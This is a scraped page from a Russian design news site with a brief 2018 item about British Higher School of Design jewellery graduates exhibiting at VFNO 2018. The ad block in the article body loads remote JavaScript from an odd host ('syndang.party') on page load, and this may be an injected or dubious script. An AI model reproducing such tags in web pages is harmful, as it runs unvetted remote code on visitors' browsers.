		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Выпускники «Британки» покажут свои работы на VFNO 2018</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Выпускники «Британки» покажут свои работы&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-27898" class="circle-fancy-style post-27898 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-vfno tag-britanki tag-vypuskniki tag-na tag-pokazhut tag-raboty tag-svoi category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="21:45" href="https://artforlife.ru/2018/08/27" rel="nofollow"><span class="entry-month">Авг</span><span class="entry-date updated">27</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018-570x285.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018-570x285.jpg 570w" width="570" height="285"  title="Выпускники «Британки» покажут свои работы на VFNO 2018" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
<br /><img src="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.jpg" /></p>
<div>
<p>4 сентября в Универмаге «Цветной» пройдет VFNO 2018. Тема мероприятия &#8212; цветы, цвета и все, что связано с миром ярких и сочных вещей.  Выпускники курса «Ювелирный дизайн» Британской Высшей Школы Дизайна впервые примут частие в событии. Среди брендов-участников &#8212; AMARIN jewelry, Arpine, Burning bright, di.OZ Jewelry, KATY TOSH, L&#8217;atmosphere jewelry, Ornando, outlaw jwlry by Maria S, Statements, Vertigo jewellery lab. Они представят  лучшие коллекции, а также несколько объектов, разработанных специально к модной ночи. </p>
</div>
<p></p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/08/27" title="21:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-27T21:45:05+00:00">27.08.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/vfno" rel="tag">VFNO</a><a href="https://artforlife.ru/tag/britanki" rel="tag">Британки</a><a href="https://artforlife.ru/tag/vypuskniki" rel="tag">выпускники</a><a href="https://artforlife.ru/tag/na" rel="tag">на</a><a href="https://artforlife.ru/tag/pokazhut" rel="tag">покажут</a><a href="https://artforlife.ru/tag/raboty" rel="tag">работы</a><a href="https://artforlife.ru/tag/svoi" rel="tag">свои</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-27898" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="0de92350f9"><img id="rating_27898_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(27898, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27898_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(27898, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27898_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(27898, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27898_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(27898, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27898_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(27898, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_27898_text"></span><meta itemprop="headline" content="Выпускники «Британки» покажут свои работы на VFNO 2018" /><meta itemprop="description" content=" 
4 сентября в Универмаге &laquo;Цветной&raquo; пройдет VFNO 2018. Тема мероприятия - цветы, цвета и все, что связано с миром ярких и сочных вещей. &nbsp;Выпускники курса &laquo;Ювелирный дизайн&raquo; Британской Высшей Школы Ди..." /><meta itemprop="datePublished" content="2018-08-27T21:45:05+00:00" /><meta itemprop="dateModified" content="2018-08-27T21:45:05+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/08/vypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="113" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-27898-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html&#038;t=%D0%92%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%B8%D0%BA%D0%B8+%C2%AB%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%BA%D0%B8%C2%BB+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B6%D1%83%D1%82+%D1%81%D0%B2%D0%BE%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%BD%D0%B0+VFNO+2018" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html&#038;text=%D0%92%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%B8%D0%BA%D0%B8+%C2%AB%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%BA%D0%B8%C2%BB+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B6%D1%83%D1%82+%D1%81%D0%B2%D0%BE%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%BD%D0%B0+VFNO+2018" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html&#038;title=%D0%92%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%B8%D0%BA%D0%B8+%C2%AB%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%BA%D0%B8%C2%BB+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B6%D1%83%D1%82+%D1%81%D0%B2%D0%BE%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%BD%D0%B0+VFNO+2018" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html&#038;title=%D0%92%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%B8%D0%BA%D0%B8%20%C2%AB%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%BA%D0%B8%C2%BB%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B6%D1%83%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BD%D0%B0%20VFNO%202018&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%92%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D0%BD%D0%B8%D0%BA%D0%B8%20%C2%AB%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%BA%D0%B8%C2%BB%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B6%D1%83%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BD%D0%B0%20VFNO%202018%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fvypuskniki-britanki-pokazhut-svoi-raboty-na-vfno-2018.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/tsentr-kolon-po-proektu-byuro-morphosis-v-seule-artandhouses.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Центр Kolon по проекту бюро Morphosis в Сеуле • ARTANDHOUSES</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/v-kakoe-vremya-dizajnery-dolzhny-vstavat-utrom.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">В какое время дизайнеры должны вставать утром?</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html">Почему стоит отображать тултипы в тёмном режиме</a><br /><time class="text-secondary" datetime="2026-01-20T11:48:40+00:00">20.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a><br /><time class="text-secondary" datetime="2026-01-19T21:39:35+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-19T10:21:31+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html">В David Zwirner Gallery проходит выставка работ Дэна Флавина</a><br /><time class="text-secondary" datetime="2026-01-18T17:38:33+00:00">18.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-18T14:19:46+00:00">18.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a><br /><time class="text-secondary" datetime="2026-01-17T13:36:24+00:00">17.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-65x65.jpg" alt="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-title">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-65x65.png" alt="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768939394 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696fdf8291913 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696fdf8291913" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
